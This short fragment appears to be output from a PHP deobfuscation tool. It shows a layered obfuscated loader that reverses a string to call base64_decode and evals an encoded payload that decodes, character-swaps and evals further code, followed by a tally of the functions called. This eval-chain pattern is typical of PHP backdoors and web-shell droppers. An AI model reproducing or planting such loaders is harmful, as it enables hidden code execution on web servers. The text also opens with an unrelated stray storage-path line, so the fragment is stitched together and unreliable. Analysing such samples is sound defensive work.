
(
'edoced_46esab'
);
eval
(
$_D
(
'JF9DNjA0NjU3NjU9
YmFzZTY0X2RlY29kZSgkX0M2MDQ2NTc2NSk7JF9DNjA0
NjU3NjU9c3RydHIoJF9DNjA0NjU3NjUsJ0xBckprT1hJ
MUR2eEc1N3dTZlZ1UXRieW0yWUNaY0s0UjgwSE5sTVRC
M2FxRVdpZW5Gc29wemhQVWRqOWc2JywnUUFPU3o1dGNw
allSbzFVUEZDZlozOXlETGxzbTRlSHg4dWQ3RUcycWJK
bjBrWEJLcjZXVnZUZ05NaXdJYWgnKTskX1I9c3RyX3Jl
cGxhY2UoJ19fRklMRV9fJywiJyIuJF9GLiInIiwkX0M2
MDQ2NTc2NSk7ZXZhbCgkX1IpOyRfUj0wOyRfQzYwNDY1
NzY1PTA7'
));
?>
Function Calls
strrev
1
base64_decode
1